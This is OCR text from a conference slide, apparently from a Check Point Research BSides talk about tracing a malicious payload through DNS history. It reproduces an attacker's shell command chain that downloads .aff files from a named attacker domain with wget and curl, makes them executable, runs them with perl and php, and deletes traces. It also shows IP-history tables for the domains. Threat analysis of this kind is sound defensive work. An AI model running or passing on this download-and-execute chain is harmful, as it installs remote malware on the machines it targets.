 Malicious Payload Drill Down - DNS History
Ori Hamama
2020
BSIDES
CHECK POINT RESEARCH
The associated domain
rm -f /tmp/*aff;rm -f /tmp/*.af*;
wget http://pkalexeivic.com/ -O /tmp/wap.aff;
curl com/jpg/wap.aff;
wget http://pkalexeivic.com/jpg/viewer.aff -O /tmp/viewer.aff;
curl -o /tmp/viewer.aff http://pkalexeivic.com/jpg/viewer.aff;
chmod +x /tmp/*.aff;perl /tmp/wap.aff;
php /tmp/viewer.aff;
rm -f /tmp/*aff;
rm -f /tmp/*.af*;
IP Address Location IP Address Owner Last seen on this IP
198.71.188.149 Scottsdale - United States GoDaddy.com, LLC 2020-04-15
166.62.108.230 Scottsdale - United States GoDaddy.com, LLC 2017-08-09
184.168.47.225 Scottsdale - United States GoDaddy.com, LLC 2016-02-01
184.168.221.44 Scottsdale - United States GoDaddy.com, LLC 2014-07-05
The source IP of the attacker connected to
“lubrisabana[.]com”
IP Address Location IP Address Owner Last seen on this IP
190.145.107.220 Medellín - Colombia Unknown 2020-04-15
190.145.107.221 Medellín - Colombia Unknown 2019-10-05
190.145.107.222 Medellín - Colombia Unknown 2019-02-19
181.49.247.54 Bogotá - Colombia Telmex Colombia S.A. 2018-07-06
Last activity was recorded on the same day
https://viewdns.info/iphistory/
WELCOME TO THE FUTURE OF CYBER SECURITY
©2019 Check Point Software Technologies Ltd.
7